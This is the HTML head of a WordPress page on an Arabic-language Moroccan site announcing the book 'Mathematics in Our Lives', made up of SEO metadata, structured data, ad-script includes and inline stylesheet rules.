

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alarabiya.ma/2022/09/21/%D9%83%D8%AA%D8%A7%D8%A8-%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6%D9%8A%D8%A7%D8%AA-%D9%81%D9%8A-%D8%AD%D9%8A%D8%A7%D8%AA%D9%86%D8%A7-2/
body_size: 25050
content:
<!DOCTYPE html>
<html class="no-js" dir="rtl" lang="ar" >
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7241325420965180"
     crossorigin="anonymous"></script>
	<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<!-- Chrome Firefox OS & Opera Mobile Theme Color --> <meta name="theme-color" content="#000000" >

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>كتاب الرياضيات في حياتنا - المنصة العربية Alarabiya</title>
	<meta name="description" content="كتاب الرياضيات في حياتنا" />
	<link rel="canonical" href="https://www.alarabiya.ma/2022/09/21/كتاب-الرياضيات-في-حياتنا-2/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="كتاب الرياضيات في حياتنا" />
	<meta property="og:description" content="كتاب الرياضيات في حياتنا" />
	<meta property="og:url" content="https://www.alarabiya.ma/2022/09/21/كتاب-الرياضيات-في-حياتنا-2/" />
	<meta property="og:site_name" content="المنصة العربية Alarabiya" />
	<meta property="article:published_time" content="2022-09-21T13:38:41+00:00" />
	<meta property="article:modified_time" content="2022-09-23T13:17:05+00:00" />
	<meta property="og:image" content="https://www.alarabiya.ma/wp-content/uploads/2022/09/الرياضيات-في-حياتنا.png" />
	<meta property="og:image:width" content="518" />
	<meta property="og:image:height" content="684" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="المنصة العربية" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="كتاب الرياضيات في حياتنا" />
	<meta name="twitter:description" content="كتاب الرياضيات في حياتنا" />
	<meta name="twitter:image" content="https://www.alarabiya.ma/wp-content/uploads/2022/09/الرياضيات-في-حياتنا.png" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="المنصة العربية" />
	<meta name="twitter:label2" content="وقت القراءة المُقدّر" />
	<meta name="twitter:data2" content="دقيقة واحدة" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.alarabiya.ma/2022/09/21/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a7%d8%aa-%d9%81%d9%8a-%d8%ad%d9%8a%d8%a7%d8%aa%d9%86%d8%a7-2/#article","isPartOf":{"@id":"https://www.alarabiya.ma/2022/09/21/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a7%d8%aa-%d9%81%d9%8a-%d8%ad%d9%8a%d8%a7%d8%aa%d9%86%d8%a7-2/"},"author":{"name":"المنصة العربية","@id":"https://www.alarabiya.ma/#/schema/person/c4359232f6a3aa18bbd2897edfc0d7c8"},"headline":"كتاب الرياضيات في حياتنا","datePublished":"2022-09-21T13:38:41+00:00","dateModified":"2022-09-23T13:17:05+00:00","mainEntityOfPage":{"@id":"https://www.alarabiya.ma/2022/09/21/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a7%d8%aa-%d9%81%d9%8a-%d8%ad%d9%8a%d8%a7%d8%aa%d9%86%d8%a7-2/"},"wordCount":1,"commentCount":0,"publisher":{"@id":"https://www.alarabiya.ma/#organization"},"image":{"@id":"https://www.alarabiya.ma/2022/09/21/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a7%d8%aa-%d9%81%d9%8a-%d8%ad%d9%8a%d8%a7%d8%aa%d9%86%d8%a7-2/#primaryimage"},"thumbnailUrl":"https://www.alarabiya.ma/wp-content/uploads/2022/09/الرياضيات-في-حياتنا.png","keywords":["#مائة_كتاب_علمي_بالعربية","الإحصاء وثورة التقدم","الرياضيات","الرياضيات وعلم الاتصالات","الرياضيات وعلم التعمية","كتاب الرياضيات في حياتنا"],"articleSection":["المكتبة","علوم الرياضيات"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.alarabiya.ma/2022/09/21/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a7%d8%aa-%d9%81%d9%8a-%d8%ad%d9%8a%d8%a7%d8%aa%d9%86%d8%a7-2/#respond"]}]},{"@type":"WebPage","@id":"https://www.alarabiya.ma/2022/09/21/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a7%d8%aa-%d9%81%d9%8a-%d8%ad%d9%8a%d8%a7%d8%aa%d9%86%d8%a7-2/","url":"https://www.alarabiya.ma/2022/09/21/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a7%d8%aa-%d9%81%d9%8a-%d8%ad%d9%8a%d8%a7%d8%aa%d9%86%d8%a7-2/","name":"كتاب الرياضيات في حياتنا - المنصة العربية Alarabiya","isPartOf":{"@id":"https://www.alarabiya.ma/#website"},"primaryImageOfPage":{"@id":"https://www.alarabiya.ma/2022/09/21/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a7%d8%aa-%d9%81%d9%8a-%d8%ad%d9%8a%d8%a7%d8%aa%d9%86%d8%a7-2/#primaryimage"},"image":{"@id":"https://www.alarabiya.ma/2022/09/21/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a7%d8%aa-%d9%81%d9%8a-%d8%ad%d9%8a%d8%a7%d8%aa%d9%86%d8%a7-2/#primaryimage"},"thumbnailUrl":"https://www.alarabiya.ma/wp-content/uploads/2022/09/الرياضيات-في-حياتنا.png","datePublished":"2022-09-21T13:38:41+00:00","dateModified":"2022-09-23T13:17:05+00:00","description":"كتاب الرياضيات في حياتنا","breadcrumb":{"@id":"https://www.alarabiya.ma/2022/09/21/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a7%d8%aa-%d9%81%d9%8a-%d8%ad%d9%8a%d8%a7%d8%aa%d9%86%d8%a7-2/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://www.alarabiya.ma/2022/09/21/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a7%d8%aa-%d9%81%d9%8a-%d8%ad%d9%8a%d8%a7%d8%aa%d9%86%d8%a7-2/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://www.alarabiya.ma/2022/09/21/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a7%d8%aa-%d9%81%d9%8a-%d8%ad%d9%8a%d8%a7%d8%aa%d9%86%d8%a7-2/#primaryimage","url":"https://www.alarabiya.ma/wp-content/uploads/2022/09/الرياضيات-في-حياتنا.png","contentUrl":"https://www.alarabiya.ma/wp-content/uploads/2022/09/الرياضيات-في-حياتنا.png","width":518,"height":684,"caption":"كتاب الرياضيات في حياتنا"},{"@type":"BreadcrumbList","@id":"https://www.alarabiya.ma/2022/09/21/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a7%d8%aa-%d9%81%d9%8a-%d8%ad%d9%8a%d8%a7%d8%aa%d9%86%d8%a7-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://www.alarabiya.ma/"},{"@type":"ListItem","position":2,"name":"كتاب الرياضيات في حياتنا"}]},{"@type":"WebSite","@id":"https://www.alarabiya.ma/#website","url":"https://www.alarabiya.ma/","name":"المنصة العربية Alarabiya","description":"منصة رقمية تحتضن مبادرات وأنشطة علمية وتعليمية وتوعوية تهدف للحفاظ على هوية المغاربة وخصوصيتهم الثقافية والحضارية، ندعم حملة #لا_للفرنسة نعم للعربية.","publisher":{"@id":"https://www.alarabiya.ma/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.alarabiya.ma/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://www.alarabiya.ma/#organization","name":"المنصة العربية Alarabiya","url":"https://www.alarabiya.ma/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://www.alarabiya.ma/#/schema/logo/image/","url":"https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png","contentUrl":"https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png","width":945,"height":252,"caption":"المنصة العربية Alarabiya"},"image":{"@id":"https://www.alarabiya.ma/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.alarabiya.ma/#/schema/person/c4359232f6a3aa18bbd2897edfc0d7c8","name":"المنصة العربية","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://www.alarabiya.ma/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9652a36c1ea2315732e41e5f1820ffd776b1c06c338c758e3d6cd74f69bd71a7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9652a36c1ea2315732e41e5f1820ffd776b1c06c338c758e3d6cd74f69bd71a7?s=96&d=mm&r=g","caption":"المنصة العربية"},"sameAs":["https://www.alarabiya.ma"],"url":"https://www.alarabiya.ma/author/alarabiya/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; الخلاصة" href="https://www.alarabiya.ma/feed/" />
<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; خلاصة التعليقات" href="https://www.alarabiya.ma/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; كتاب الرياضيات في حياتنا خلاصة التعليقات" href="https://www.alarabiya.ma/2022/09/21/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a7%d8%aa-%d9%81%d9%8a-%d8%ad%d9%8a%d8%a7%d8%aa%d9%86%d8%a7-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alarabiya.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alarabiya.ma%2F2022%2F09%2F21%2F%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d8%25a7%25d9%2584%25d8%25b1%25d9%258a%25d8%25a7%25d8%25b6%25d9%258a%25d8%25a7%25d8%25aa-%25d9%2581%25d9%258a-%25d8%25ad%25d9%258a%25d8%25a7%25d8%25aa%25d9%2586%25d8%25a7-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alarabiya.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alarabiya.ma%2F2022%2F09%2F21%2F%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d8%25a7%25d9%2584%25d8%25b1%25d9%258a%25d8%25a7%25d8%25b6%25d9%258a%25d8%25a7%25d8%25aa-%25d9%2581%25d9%258a-%25d8%25ad%25d9%258a%25d8%25a7%25d8%25aa%25d9%2586%25d8%25a7-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.alarabiya.ma/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-file-inline-css' type='text/css'>
.wp-block-file{box-sizing:border-box}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-right:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):where(a):active,:where(.wp-block-file__button):where(a):focus,:where(.wp-block-file__button):where(a):hover,:where(.wp-block-file__button):where(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/file/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-table-inline-css' type='text/css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/table/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.alarabiya.ma/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' type='text/css' media='all' />
